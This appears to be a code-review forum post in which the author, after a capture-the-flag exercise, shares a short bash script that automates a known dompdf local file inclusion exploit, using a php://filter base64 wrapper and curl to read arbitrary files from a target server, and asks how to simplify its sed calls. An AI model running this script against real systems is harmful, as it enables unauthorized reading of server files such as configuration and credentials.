 Intro
During a CTF I encountered a dompdf LFI vulnerability, which is explained at https://www.exploit-db.com/exploits/33004/.
However when I executed that vulnerability it gave it to me in PDF form, and it was a pain to constantly (read, strip, and base64
decode) to read the contents of files. So I made a little bash script to do these things automatically.
I am happy with the result, but I thought there maybe was a way to resolve those double sed into one Regex capture. It works because
the [( ... )] is unique in the resulting string.
Code
#!/bin/bash
if [ -z "$1" ] || [ -z "$2" ]; then
    echo "Usage ./read_dompdf [url_to_dompdf] [path/to/file]"; exit
fi
URL="$1/dompdf.php?input_file=php://filter/convert.base64-encode/resource=$2"
echo `curl --silent $URL` | sed 's/.*\[(//' | sed 's/)\].*//' | base64 -d